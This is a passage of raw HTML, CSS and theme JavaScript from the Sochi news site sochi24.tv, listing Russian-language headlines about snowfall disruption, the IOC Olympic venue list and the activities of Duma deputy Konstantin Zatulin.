class="entry-title td-module-title"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/" rel="bookmark" title="После снегопадов в Сочи школьные автобусы не доехали до семи сел">После снегопадов в Сочи школьные автобусы не доехали до семи сел</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по расчистке города после снегопадов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/" rel="bookmark" class="td-image-wrap " title="Сочи исключили из списка МОК для зимних Олимпиад будущего"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/ria-696x429.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/" rel="bookmark" title="Сочи исключили из списка МОК для зимних Олимпиад будущего">Сочи исключили из списка МОК для зимних Олимпиад будущего</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/#respond">0</a></span> </span></div><div class="td-excerpt">Международный олимпийский комитет допускает сокращение числа площадок для проведения...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and 